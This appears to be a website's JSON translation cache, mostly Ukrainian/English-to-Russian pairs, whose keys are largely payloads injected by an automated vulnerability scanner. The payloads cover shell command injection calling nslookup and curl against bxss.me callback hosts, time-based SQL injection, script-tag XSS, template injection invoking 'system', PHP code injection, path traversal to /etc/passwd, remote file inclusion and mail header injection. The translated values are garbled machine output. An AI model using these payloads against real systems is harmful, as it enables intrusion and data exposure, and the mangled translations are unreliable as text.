&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\\"`0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 3+825-825-1=0+0+0+1 --":"-1\" OR 3+825-825-1=0+0+0+1 --","QPI36enl'; waitfor delay '0:0:15' --":"QPI36enl'; waitfor delay '0:0:15' --","-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--":"-5 OR 682=(SELECT 682 FROM PG_SLEEP(15))--","-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--":"-5) OR 281=(SELECT 281 FROM PG_SLEEP(15))--","-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--":"-1)) OR 871=(SELECT 871 FROM PG_SLEEP(15))--","FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--":"FdumBeu9' OR 250=(SELECT 250 FROM PG_SLEEP(15))--","GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--":"GBKFUwVO') OR 473=(SELECT 473 FROM PG_SLEEP(15))--","6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--":"6FSP35hd')) OR 982=(SELECT 982 FROM PG_SLEEP(15))--","@@gXsf0":"@@gXsf0","\u0426\u0456\u043d\u0438 \u043c\u043e\u0436\u0443\u0442\u044c \u0437\u043c\u0456\u043d\u044e\u0432\u0430\u0442\u0438\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443 \u0432\u0430\u0440\u0442\u0456\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043e\u0442\u0440\u0438\u043c\u0430\u043d\u043d\u044f \u043f\u043e\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044e\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0456\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0443":"\u0426\u0435\u043d\u044b \u043c\u043e\u0433\u0443\u0442 \u043c\u0435\u043d\u044f\u0442\u044c\u0441\u044f, \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0443\u044e \u0441\u0442\u043e\u0438\u043c\u043e\u0441\u0442\u044c \u043d\u0430 \u043c\u043e\u043c\u0435\u043d\u0442 \u043f\u043e\u043b\u0443\u0447\u0435\u043d\u0438\u044f \u0443\u0441\u043b\u0443\u0433\u0438 \u0443\u0442\u043e\u0447\u043d\u044f\u0439\u0442\u0435 \u0443 \u043e\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u0432 \u043a\u043e\u043b-\u0446\u0435\u043d\u0442\u0440\u0430","1*if(now()=sysdate(),sleep(15),0)":"1*if(now()=sysdate(),sleep(15),0)","10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z":"10'XOR(1*if(now()=sysdate(),sleep(15),0))XOR'Z","10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z":"10\"XOR(1*if(now()=sysdate(),sleep(15),0))XOR\"Z","1-1; waitfor delay '0:0:15' --":"1-1;","1-1); waitfor delay '0:0:15' --":"1-1);","1-1 waitfor delay '0:0:15' --":"1-1 waitfor delay '0:0:15' --","1EfZ79wPs'; waitfor delay '0:0:15' --":"1EfZ79wPs'; waitfor delay '0:0:15' --","1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--":"1-1 OR 566=(SELECT 566 FROM PG_SLEEP(15))--","1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--":"1-1) OR 593=(SELECT 593 FROM PG_SLEEP(15))--","1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--":"1-1)) OR 140=(SELECT 140 FROM PG_SLEEP(15))--","1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--":"1Lq0Ff0bG' OR 384=(SELECT 384 FROM PG_SLEEP(15))--","1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--":"1YsbnvkNb') OR 107=(SELECT 107 FROM PG_SLEEP(15))--","1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--":"1gcVbfOzH')) OR 123=(SELECT 123 FROM PG_SLEEP(15))--","@@hfaq8":"@@hfaq8","1wNxB2o83'; waitfor delay '0:0:15' --":"1wNxB2o83'; waitfor delay '0:0:15' --","1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--":"1-1 OR 686=(SELECT 686 FROM PG_SLEEP(15))--","1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--":"1-1) OR 677=(SELECT 677 FROM PG_SLEEP(15))--","1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--":"1-1)) OR 199=(SELECT 199 FROM PG_SLEEP(15))--","1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--":"1QBzkjv7f' OR 429=(SELECT 429 FROM PG_SLEEP(15))--","19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--":"19DhtYv4y') OR 961=(SELECT 961 FROM PG_SLEEP(15))--","1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--":"1XXZoSC5x')) OR 632=(SELECT 632 FROM PG_SLEEP(15))--","@@qM8yw":"@@qM8yw","1m3lu3oGt'; waitfor delay '0:0:15' --":"1\u043c3\u043b\u04433\u043e\u0413\u0442'; \u0436\u0434\u0430\u0442\u044c \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","1-1 OR 415=(SELECT 415 FROM PG_SLEEP(15))--":"1-1 \u0418\u041b\u0418 415=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 415 \u0418\u0417 PG_SLEEP(15)) --","1-1) OR 531=(SELECT 531 FROM PG_SLEEP(15))--":"1-1) \u0418\u041b\u0418 531=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 531 \u0418\u0417 PG_SLEEP(15)) --","1-1)) OR 357=(SELECT 357 FROM PG_SLEEP(15))--":"1-1)) \u0418\u041b\u0418 357=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 357 \u0418\u0417 PG_SLEEP(15))--","1pcGimsMO' OR 312=(SELECT 312 FROM PG_SLEEP(15))--":"1pcGimsMO' \u0418\u041b\u0418 \u200b\u200b312=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 312 \u0418\u0417 PG_SLEEP(15)) --","1nDrz4KKt') OR 656=(SELECT 656 FROM PG_SLEEP(15))--":"1nDrz4KKt') \u0418\u041b\u0418 656=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 656 \u0418\u0417 PG_SLEEP(15))--","10o0yvdKC')) OR 75=(SELECT 75 FROM PG_SLEEP(15))--":"10o0yvdKC')) \u0418\u041b\u0418 75=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 75 \u0418\u0417 PG_SLEEP(15))--","@@tyBpR":"@@tyBpR","\u0414\u0456\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0442\u0430 \u043b\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f":"\u0414\u0438\u0430\u0433\u043d\u043e\u0441\u0442\u0438\u043a\u0430 \u0438 \u043b\u0435\u0447\u0435\u043d\u0438\u0435","1LLqU5Mvz'; waitfor delay '0:0:15' --":"1llqu5mvz '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 479=(SELECT 479 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 479 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 479 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 754=(SELECT 754 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 754 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 754 \u0438\u0437 pg_sleep (15)) ------","1-1)) OR 158=(SELECT 158 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 158 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 158 \u0438\u0437 PG_SLEEP (15)) -----","1V7bj9tMC' OR 491=(SELECT 491 FROM PG_SLEEP(15))--":"1v7bj9tmc '\u0438\u043b\u0438 491 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 491 \u0438\u0437 pg_sleep (15)) ------","1njgJA8Pq') OR 947=(SELECT 947 FROM PG_SLEEP(15))--":"1njgja8pq ') \u0438\u043b\u0438 947 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 947 \u0438\u0437 pg_sleep (15)) -------","1r6wn7iYm')) OR 616=(SELECT 616 FROM PG_SLEEP(15))--":"1r6wn7iym ') \u0438\u043b\u0438 616 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 616 \u0438\u0437 pg_sleep (15)) -------","(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 dbms_pipe.receive_message (chr (98) || chr (98) || chr (98), 15) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e) \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","@@JxbM0":"@@ jxbm0","(select 198766*667891)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891)","(select 198766*667891 from DUAL)":"(\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 198766*667891 \u0438\u0437 \u0434\u0432\u043e\u0439\u043d\u043e\u0433\u043e)","1t4sAjCd5'; waitfor delay '0:0:15' --":"1t4sAjCd5'; waitfor delay '0:0:15' --","1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--":"1-1 OR 899=(SELECT 899 FROM PG_SLEEP(15))--","1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--":"1-1) OR 476=(SELECT 476 FROM PG_SLEEP(15))--","1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--":"1-1)) OR 174=(SELECT 174 FROM PG_SLEEP(15))--","1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--":"1k86QcQuB' OR 386=(SELECT 386 FROM PG_SLEEP(15))--","183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--":"183VnK4eW') OR 905=(SELECT 905 FROM PG_SLEEP(15))--","1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--":"1UNtHW6hz')) OR 532=(SELECT 532 FROM PG_SLEEP(15))--","@@TssoK":"@@TssoK","1luEJHwCa'; waitfor delay '0:0:15' --":"1luejhwca '; WATEFOR DELY '0: 0: 15' -","1-1 OR 200=(SELECT 200 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 200 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 200 \u0438\u0437 pg_sleep (15))-","1-1) OR 284=(SELECT 284 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 284 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 284 \u0438\u0437 pg_sleep (15))-","1-1)) OR 278=(SELECT 278 FROM PG_SLEEP(15))--":"1-1)) \u0438\u043b\u0438 278 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 278 \u0438\u0437 pg_sleep (15))-","1TqjyJvAq' OR 974=(SELECT 974 FROM PG_SLEEP(15))--":"1tqjyjvaq '\u0438\u043b\u0438 974 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 974 \u0438\u0437 pg_sleep (15))-","1QfDsQes7') OR 984=(SELECT 984 FROM PG_SLEEP(15))--":"1qfdsqes7 ') \u0438\u043b\u0438 984 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 984 \u0438\u0437 pg_sleep (15))-","1BJsPcgKq')) OR 343=(SELECT 343 FROM PG_SLEEP(15))--":"1bjspcgkq ')) \u0438\u043b\u0438 343 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 343 \u0438\u0437 pg_sleep (15))-","@@GE0XL":"@@ ge0xl","147LXXSE50":"147lxxxe50","echo ahgzwp$()\\ llnywi\\nz^xyu||a #' &echo ahgzwp$()\\ llnywi\\nz^xyu||a #|\" &echo ahgzwp$()\\ llnywi\\nz^xyu||a #":"echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #'& echo ahgzwp $ () \\ llnywi \\ nz^xyu || a #| \"& echo ahgzwp $ () \\ llnywi \\ nz^nz^xyu ||","response.write(9033047*9468235)":"respons.write (9033047*9468235)","vM3XfT0P":"VM3XFT0P","'+response.write(9033047*9468235)+'":"'+response.write (9033047*9468235)+'","&echo nehuab$()\\ wbqytw\\nz^xyu||a #' &echo nehuab$()\\ wbqytw\\nz^xyu||a #|\" &echo nehuab$()\\ wbqytw\\nz^xyu||a #":"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #'& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #| \"& echo nehuab $ () \\ wbqytw \\ nz^xyu || a #","XePu9CtL: Z0ihsHWN":"Xepu9ctl: z0ihhhwn","${9999978+10000108}":"$ {9999978+10000108}","|echo fwzwth$()\\ vojkdh\\nz^xyu||a #' |echo fwzwth$()\\ vojkdh\\nz^xyu||a #|\" |echo fwzwth$()\\ vojkdh\\nz^xyu||a #":"| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #'| echo fwzwth $ () \\ vojkdh \\ nz^xyu || a #| \"","\"+response.write(9033047*9468235)+\"":"\"+response.write (9033047*9468235)+\"","&n962642=v913474":"& N962642 = V913474","expr 9000603534 - 970825":"Expr 9000603534 - 970825","https:\/\/oberig.ua\/":"https:\/\/oberig.ua\/","..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/shells":"\u041f\u043e\u043b\u0435\u043c","(nslookup -q=cname hitfotolsmcguf7022.bxss.me||curl hitfotolsmcguf7022.bxss.me))":"(nslookup -q = cname hitfotolsmcguf7022.bxss.me || curl hitfotolsmcguf7022.bxss.me))))","'.gethostbyname(lc('hitfx'.'ytynrkhl98e1e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(101).chr(72).chr(98).chr(87).'":"'.Gethostbyname (lc (' Hitfx '.' Ytynrkhl98e1e.bxss.me. ')).' A'.chr (67) .Chr (Hex ('58 ')). Chr (101) .Chr (72) .Chr (98) .Chr.","$(nslookup -q=cname hitgpgbwymppx22ab7.bxss.me||curl hitgpgbwymppx22ab7.bxss.me)":"$ (NSLOKUP -Q = CNAME HITGPGBWYPGPX222222AB7.BXSS.ME || CURL HITGPGBWYMPWPPX2222AB7.BXSS.ME)","'&&sleep(27*1000)*eywwbl&&'":"'&& Sleep (27*1000)*eywwbl &&'","\".gethostbyname(lc(\"hitgc\".\"rjzwbgzz7823c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(118).chr(65).chr(117).chr(69).\"":"\".GethostbyName (\" hitgc \".","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(72).concat(115).concat(82)+(require\"socket\"Socket.gethostbyname(\"hithh\"+\"vxdrqhvadc69d.bxss.me.\")[3].to_s)+\"":"\"+\" A \".concat (70-3) .concat (22*4) .concat (114) .concat (72) .concat (115) .concat (82)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\" \u0441\u043e\u043a\u0435\u0442 \"Socket.gethostbyname (\"hithh\"+\"vxdrqhvadc69d.bxss.me.\") [3] .to_s+\"","&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&'\\\"`0&nslookup -q=cname hitlgtbqcopps9cc0e.bxss.me&`'":"& nslookup -q = cname hitlgtbqcoppps9c0e.bxss.me & '\\ \"` 0 & nslookup -q = cname hitlgtbqcoppps9cCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCCC.","\"&&sleep(27*1000)*qpvkvi&&\"":"\"&& Sleep (27*1000)*qpvkvi &&\"","http:\/\/bxss.me\/t\/rfi.php?%00":"http:\/\/bxss.me\/t\/rfi.php?ronic","gethostbyname(lc('hitli'.'kzgfkyep0d48c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(106).chr(83).chr(110).chr(70)":"Gethostbyname (lc ('hitli'. 'Kzgfkyep0d48c.bxss.me.')). 'A'.chr (67) .Chr (Hex (' 58 ')). Chr (106) .Chr (83) .Chr (110) .Chr (70) .CHR (","'+'A'.concat(70-3).concat(22*4).concat(97).concat(67).concat(98).concat(80)+(require'socket'Socket.gethostbyname('hitda'+'tpfsmekz11ba9.bxss.me.')[3].to_s)+'":"'+' A'.coincat (70-3) .concat (22*4) .concat (97) .concat (67) .concat (98) .concat (80)+(require's'socket 'Socket.gethostbyname ('htda'+'tpfsmekz11ba9.bxss.me.') [3] .to_s)+'","&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&'\\\"`0&(nslookup -q=cname hitxkdpwyoybjb0b4c.bxss.me||curl hitxkdpwyoybjb0b4c.bxss.me)&`'":"& (nslookup -q = cname hitxkdpwyoybjbjb0b4c.bxss.me || curl hitxkdpwyoybjbjb0b0b4c.bxss hitxkdpyoybjb0b4c.bxss.me) & `''","'||sleep(27*1000)*izuyxv||'":"'|| \u0421\u043e\u043d (27*1000)*izuyxv || '","bxss.me\/t\/rfi.php?%00":"Bxss.me\/t\/rfi.php?%00","'A'.concat(70-3).concat(22*4).concat(108).concat(72).concat(121).concat(83)+(require'socket'Socket.gethostbyname('hithx'+'arjuerqp93946.bxss.me.')[3].to_s)":"'A'.coincat (70-3) .concat (22*4) .concat (108) .concat (72) .concat (121) .concat (83)+(require's'socket'Socket.gethostbyname ('hithx'+'arjuerqp93946.bxss.me.') [3] .to_s)","\"||sleep(27*1000)*bgscwg||\"":"\"|| \u0421\u043e\u043d (27*1000)*bgscwg ||\"","|(nslookup -q=cname hitdbnhawlybs1bcdf.bxss.me||curl hitdbnhawlybs1bcdf.bxss.me)":"| (nslookup -q = cname hitdbnhawlybs1bcdf.bxss.me || curl hitdbnhawlybs1bcdf.bxss.me)","1'\"()&%<zzz><ScRiPt >bQAK(9616)<\/ScRiPt>":"1 '\"() \u0438%<zzz> <cript> bqak (9616) <\/ script>","<?php print(md5(31337));?>":"<? PHP Print (MD5 (31337));>","`(nslookup -q=cname hitriyqraovlp3f91c.bxss.me||curl hitriyqraovlp3f91c.bxss.me)`":"`(nslookup -q = cname hitriyqraovlp3f91c.bxss.me || curl hitriyqraovlp3f91c.bxss.me)`","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitftgwddmjnbd1824.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitftgwdmjnbd1824.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","'{${print(md5(31337))}}'":"'{$ {Print (md5 (31337))}}'","..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/..\/.\/.\/etc\/passwd":"\u041f\u043e\u043b\u0435\u043c",";(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)|(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)&(nslookup -q=cname hitgexsckcvhl25eec.bxss.me||curl hitgexsckcvhl25eec.bxss.me)":";; Hitgexsckccvhl25eec.bxss.me) & (nslookup -q = cname hitgexsckccvhl25eec.bxss.me || curl hitgexsckccccvhl25eec.bxss.me)","19039084":"19039084","print(md5(31337));\/\/":"\u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); \/\/","|(nslookup${IFS}-q${IFS}cname${IFS}hitrnhlrolves4551b.bxss.me||curl${IFS}hitrnhlrolves4551b.bxss.me)":"| (Nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitrnhlrolves455551b.bxss.me || curl $ {ifs} hitrnhlrolves4551b.bxss.me))))","19039084<":"19039084 <","{php}print(md5(31337));{\/php}":"{Php} print (md5 (31337)); {\/Php}","&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitqofaezdkorea826.bxss.me||curl${IFS}hitqofaezdkorea826.bxss.me)&`'":"& (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss.me) & ''. `0 & (nslookup $ {ifs} -q $ {ifs} cname $ {ifs} hitqofaezdkorea826.bxss.me || curl $ {ifs} hitqofaezdkorea826.bxss","bfg10635\uff1cs1\ufe65s2\u02bas3\u02b9hjl10635":"BFG10635 \uff1c S1 \ufe65 S2\u02baS3'HHJL10635","[php]print(md5(31337));[\/php]":"[PHP] \u041f\u0435\u0447\u0430\u0442\u044c (MD5 (31337)); [\/Php]","1PLjEzGGS'; waitfor delay '0:0:15' --":"1pljezggs '; WATEFOR DELY '0: 0: 15' ----","1-1 OR 370=(SELECT 370 FROM PG_SLEEP(15))--":"1-1 \u0438\u043b\u0438 370 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 370 \u0438\u0437 PG_SLEEP (15)) ------","1-1) OR 420=(SELECT 420 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 420 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 420 \u0438\u0437 PG_SLEEP (15)) -----","1-1)) OR 28=(SELECT 28 FROM PG_SLEEP(15))--":"1-1) \u0438\u043b\u0438 28 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 28 \u0438\u0437 pg_sleep (15)) -----","1ubSNZvKc' OR 570=(SELECT 570 FROM PG_SLEEP(15))--":"1bsnzvkc '\u0438\u043b\u0438 570 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 570 \u0438\u0437 pg_sleep (15)) ------","12iyZIHYs') OR 848=(SELECT 848 FROM PG_SLEEP(15))--":"12iyzihys ') \u0438\u043b\u0438 848 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 848 \u0438\u0437 pg_sleep (15)) ------","1QpV1Gyz6')) OR 820=(SELECT 820 FROM PG_SLEEP(15))--":"1qpv1gyz6 ') \u0438\u043b\u0438 820 = (\u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 820 \u0438\u0437 pg_sleep (15)) ------","@@FGJMQ":"@@ fgjmq","1*":"1*","&n905648=v900979":"& N905648 = V900979","1'\"()&%<zzz><ScRiPt >QXI8(9750)<\/ScRiPt>":"1 '() \u0438%<zzz> <cript> qxi8 (9750) <\/ script>","{{_self.env.registerUndefinedFilterCallback(\"system\")}}{{_self.env.getFilter(\"curl hitucgtmelmcw90829.bxss.me\")}}":"{{_Self.env.registerundefilterCallback (\"System\")}}} {_ _ self.env.geter (\"curl hitucgtmelmcw90829.bxss.me\")}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}}","19331071":"19331071","19331071<":"19331071 